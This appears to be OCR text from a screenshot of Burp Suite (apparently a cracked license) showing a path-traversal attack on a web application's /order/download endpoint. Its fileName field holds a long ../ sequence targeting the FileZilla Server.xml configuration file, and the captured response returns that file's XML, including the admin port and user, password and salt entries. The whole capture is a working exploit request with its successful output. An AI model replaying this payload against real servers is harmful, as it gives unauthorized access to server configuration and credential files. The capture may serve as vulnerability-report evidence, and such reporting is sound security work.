 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Wsdler BurpJSLinkFinder
1 × 8 × 9 × 10 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < ▼ > ▼ Targ cn ?
Request
Raw Params Headers Hex
POST /order/download HTTP/1.1
Host
User-Agent: (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1268.400 QQBrowser/9.0.2524.400 Mozilla/5.0
(Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 wxwork/3.0.10 (MicroMessenger/6.2) WindowsWechat
Accept: image/webp,image/*,*/*;q=0.8
Accept-Language: zh-CN
Referer:
htt 00CEEEDA0844F9C6
92
Cookie: JSESSIONID=A7E9AA763CB4C2CC740E638056246296
Connection: close
Content-Type: multipart/form-data; boundary=--------417074703
Content-Length: 189
----------417074703
Content-Disposition: form-data; name="fileName"
../../../../../../../../../../../../../../../filezille/FileZilla Server/FileZilla Server.xml
----------417074703--
? < + > C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FileZ 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200
Content-Disposition: attachment;fileName=../../../../../../../../../../../../../../../filezille/FileZilla
Server/FileZilla Server.xml
Cache-Control: no-store
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 1633
Date: Fri, 22 May 2020 08:37:01 GMT
Connection: close
<FileZillaServer>
<Settings>
<Item name="Admin port" type="numeric">14147</Item>
</Settings>
<Groups />
<Users>
<User Name=" ">
<Option Name="Pass"></Option>
<Option Name="Salt"></Option>
<Option Name="Group"></Option>
<Option Name="Bypass server userlimit">0</Option>
<Option Name="User Limit">0</Option>
<Option Name="IP Limit">0</Option>
<Option Name="Enabled">1</Option>
<Option Name="Comments"></Option>
<Option Name="ForceSsl">0</Option>
<IpFilter>
<Disallowed />
<Allowed />
</IpFilter>
? < + > Type a search term 0 matches
Done 1,937 bytes | 20 millis